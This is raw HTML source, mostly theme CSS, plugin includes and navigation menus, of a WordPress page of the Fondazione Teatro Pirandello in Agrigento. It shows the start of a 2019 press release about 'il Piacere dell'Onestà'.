.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(https://fondazioneteatropirandello.it/wp-content/themes/myticket/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#ff6600;}input[type=submit], button {background:#ff6600;}blockquote {color:#ff6600;}input:focus, textarea:focus, select:focus {border:1px solid #ff6600;}select {border:1px solid #66ab79;color:#ff6600;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#ff6600;}.blog-admin .admin:hover {color:#ff6600;}.sidebar-widget>h6 {color:#ff6600;}.sidebar-widget h6 a:hover {color:#ff6600;}.archives li a:hover, .archives li a:hover span {color:#ff6600;}blockquote { border-left:4px solid #ff6600;}.sticky .blog-post .area-content h2{border-left:4px solid #ff6600;}.bottom-footer{background-color:#e14800;}.member-wrap:hover .member-info{background-color:#ff6600;}.member-wrap figure:before{border:1px solid #ff6600;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#ff6600;}.support-tab .nav-tabs>li.active a{background-color:#ff6600}.fun-fact .box{border-color:#ff6600;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#ff6600;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#ff6600}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#ff6600}.section-gallery .gallery-list .gallery-img a:hover img{outline-color:#ff6600;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message,#site-navigation .cart a,.transparent .main-header-dark #site-navigation .sf-menu > li.cart a,.section-search-content .search-result-item .search-result-item-price a,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-header a,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.mobile-cart a,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{border-color:#ff6600;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button,.main-header-dark #site-navigation .cart a:hover,input[type="checkbox"]:checked + label::before, input[type="radio"]:checked + label::before,.tooltip-inner,.slider-selection,.section-search-content .search-result-item .search-result-item-price a,.list-item li:before,.section-search-content .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li:hover > a,.section-search-content .search-result-footer .pagination > li.active > a,.section-search-content .search-result-footer .pagination > li:hover > a,.section-refine-search input[type="submit"]:hover,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info,.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info,.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info h2:before, .section-event-single-content .event-location h2:before, .section-event-single-content .event-highlights h2:before,.section-gallery.gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-pagination .pagination > li > span.current, .section-gallery .gallery-pagination .pagination > li.active > a, .section-gallery .gallery-pagination .pagination > li:hover > a,.section-calendar-events .section-content .tab-content .info .get-ticket,.section-todays-schedule .section-header h2:before,.section-todays-schedule .section-content .get-ticket,.section-upcoming-events .section-header h2:before,.section-upcoming-events .section-header a:hover,.section-upcoming-events .section-content .info .get-ticket,.section-recent-videos .section-header h2:before,.section-recent-videos .section-content .video-title a:before,.section-call-to-action .section-content .action-btn:hover,.section-latest .section-header h2:before,.section-latest .latest-news .pagination > li.active > a,.section-latest .latest-news .pagination > li:hover > a,.woocommerce .pagination-wrapper ul li span.current,.header-1 #site-navigation .cart a,.section-search-content .artist-details .artist-details-title a:hover,.section-artist-content .artist-details .artist-details-title a:hover,.section-search-content .related-artist .related-artist-info > a:hover,.section-artist-content .related-artist .related-artist-info > a:hover{background-color:#ff6600;}.um-profile-nav, .um-2012.um input[type=submit].um-button, .um-2012.um input[type=submit].um-button:focus, .um-2012.um a.um-button, .um-2012.um a.um-button.um-disabled:hover, .um-2012.um a.um-button.um-disabled:focus, .um-2012.um a.um-button.um-disabled:active,.um-2012.um .um-field-group-head, .picker__box, .picker__nav--prev:hover, .picker__nav--next:hover, .um-2012.um .um-members-pagi span.current, .um-2012.um .um-members-pagi span.current:hover, .um-2012.um .um-profile-nav-item.active a, .um-2012.um .um-profile-nav-item.active a:hover, .upload, .um-modal-header, .um-modal-btn, .um-modal-btn.disabled, .um-modal-btn.disabled:hover, div.uimob800 .um-account-side li a.current, div.uimob800 .um-account-side li a.current:hover,.um-left input[type=submit].um-button, .um-left input[type=submit].um-button:focus, .um-left a.um-button, .um-lefta.um-button.um-disabled:hover,.um-lefta.um-button.um-disabled:focus, .um-left a.um-button.um-disabled:active, .um-password .um-button,.um-2013.um .um-members-pagi span.current{background-color:#ff6600!important;}.um-2013.um .um-members-pagi span.current{background-color:#ffa23c!important;}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before,.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce .pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.section-choose-how-many-tickets .ticket-nav li a i,.section-event-single-header .ticket-purchase li a:hover,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-content .info .get-ticket:hover,.section-calendar-events .section-content .tab-content .info .get-ticket:hover,.top-header.top-header-bg .top-left ul li a i,.top-header.top-header-bg .top-right ul li:first-child a,.section-newsletter .section-content .newsletter-form button[type="submit"], .section-newsletter .section-content .newsletter-form input[type="submit"],.section-todays-schedule .section-header h2,.section-todays-schedule .section-content .get-ticket:hover,.section-todays-schedule .section-header .todays-date,.section-upcoming-events .section-header a,.section-upcoming-events .section-content .info .get-ticket:hover,.section-call-to-action .section-content .action-btn,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.content-wrapper .map-info .content-touch a:hover,.section-latest .latest-tweets .tweet-list p a,.footer-1 > div > h3 a:hover,.footer-1 > div > ul > li.menu-item > a:hover,.footer-1 > div > ul > li > ul a:hover,.footer-2 > div > ul > li > a:hover,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{color:#ff6600;}.um-2011.um .um-tip:hover, .um-2011.um .um-field-radio.active i, .um-2011.um .um-field-checkbox.active i, .um-2011.um .um-member-name a:hover, .um-2011.um .um-member-more a:hover, .um-2011.um .um-member-less a:hover, .um-2011.um .um-members-pagi a:hover, .um-2011.um .um-cover-add:hover, .um-2011.um .um-profile-subnav a.active, .um-2011.um .um-item-meta a, .um-account-name a:hover, .um-account-nav a.current, .um-account-side li a.current span.um-account-icon, .um-account-side li a.current:hover span.um-account-icon, .um-dropdown li a:hover, i.um-active-color, span.um-active-color,.top-header .top-right ul li:first-child a,.main-header-dark #site-navigation .nav li a:hover{color:#ff6600!important;}.section-newsletter:before,.section-call-to-action .section-content:before,.section-latest .latest-news .news-item-img .date{background:rgba(255,102,0,0.9) }.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.transparent #site-navigation .cart a{background:transparent;border:1px solid #ffffff!important;}sticky-header .transparent #site-navigation .cart a{background:transparent;border:1px solid #ff6600!important;}.transparent #site-navigation .cart a:hover{background:transparent;border:1px solid #ff6600;}.main-header-dark #site-navigation .cart a:hover{background:#fff;color:#ff6600!important;;}.logo-block figure{overflow:visible;}.logo-block img {width:240px!important;height:auto;}@media (max-width:767px) {.logo-block img {width:120px!important;height:auto;}}.footer-logo img {width:156px!important;height:auto;}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.js?ver=1.2.4" id="myticket-events-calendar-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","nonce":"e8cb972298","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/fondazioneteatropirandello.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://fondazioneteatropirandello.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fondazioneteatropirandello.it/wp-json/wp/v2/posts/8282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fondazioneteatropirandello.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fondazioneteatropirandello.it/?p=8282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2019%2F04%2Fil-piacere-dellonesta-comunicato-stampa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2019%2F04%2Fil-piacere-dellonesta-comunicato-stampa%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	
    <link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
 
</head>
<body class="wp-singular post-template-default single single-post postid-8282 single-format-standard wp-custom-logo wp-theme-myticket theme-myticket kenzap kp_thankyou woocommerce-no-js dpt rem-sidebar left-sidebar  add-sticky-header" >

    
    
                     
                                     
    <!-- main wrapper of the site starts -->
    <header id="masthead" class="white noscroll solid site-header " >
                    <div class="top-header top-header-bg">
                <div class="container">
                    <div class="row">
                        <div class="top-left">
                            
                                 
                                

                                                                            
                                            <a href="tel:+390922590220">
                                                <i class="fa fa-phone txcolors"></i>
                                                +39 0922 590220                                           </a>     
                                        
                                    
                                    
                                                                            
                                            <a href="mailto:info@fondazioneteatropirandello.it">
                                                <i class="fa fa-envelope-o txcolors"></i>
                                                info@fondazioneteatropirandello.it                                             </a>     
                                        
                                        
                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                
                                                Dona il 5x1000 al Teatro Pirandello                                           </a>     
                                        


                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                 
                                                Art Bonus                                           </a>
                                        

                                    
                                
 
                                                    </div>
                        <div class="top-right">
                            
                                <a href="https://wa.me/00393518397151">
  Chat su WhatsApp
</a>
                                  
                        </div>
                    </div>
                </div>
            </div>
                <div class="header-empty"></div>
        <div class="main-header main-header-bg">
            <div class="container">
                <div class="row">
                    <div class="site-branding col-md-3 logo-block">
                                                <h1 class="site-title"><a href="https://fondazioneteatropirandello.it/" title="myticket" rel="home"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a></h1>
                    </div>

                    <div class="col-md-9">
                        <nav id="site-navigation" class="navbar">
                            <div class="navbar-header">
                                                                <button type="button" class="navbar-toggle offcanvas-toggle pull-right" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-offcanvas navbar-offcanvas-touch navbar-offcanvas-right" id="js-bootstrap-offcanvas">
                                <button type="button" class="offcanvas-toggle closecanvas" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                   <i class="fa fa-times fa-2x" aria-hidden="true"></i>
                                </button>

                                    <ul id="menu-fondazione" class="nav navbar-nav navbar-right navbar-primary sf-menu"><li id="menu-item-7546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li id="menu-item-7549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li id="menu-item-7548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li id="menu-item-7524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li id="menu-item-9450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li id="menu-item-7530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a>
	<ul class="sub-menu">
		<li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7535"><a href="https://fondazioneteatropirandello.it/la-platea-sabato/">Platea</a></li>
		<li id="menu-item-7537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7537"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano-sabato/">1^ fila palchi</a></li>
		<li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7539"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano-sabato/">2^ fila palchi</a></li>
		<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7541"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano-sabato/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-7529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a>
	<ul class="sub-menu">
		<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a href="https://fondazioneteatropirandello.it/la-platea/">Platea</a></li>
		<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano/">1^ fila palchi</a></li>
		<li id="menu-item-7538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7538"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano/">2^ fila palchi</a></li>
		<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7540"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>
                                    <ul id="menu-fondazione-1" class="nav navbar-nav navbar-right navbar-primary_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-8282" class="post-8282 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-stampa category-news category-stagione-2018-2019">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-img">
                                   <img width="750" height="356" src="https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta.jpg 750w, https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta-300x142.jpg 300w, https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta-600x285.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" />                                </div>
                                                                <div class="area-content">
                                    <h2 class="text-regular text-uppercase">il Piacere dell&#8217;Onesta&#8217; &#8211;  comunicato stampa</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <i class="fa fa-calendar stats-item"></i>
                                            <span class="text-center text-light stats-item">11 Aprile 2019</span>
                                        </span>
                                        <span class="comment">
                                            <i class="fa fa-comment stats-item"></i>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <i class="fa fa-user stats-item"></i>
                                            <span class="text-content text-light stats-item">stampa</span>
                                        </span>
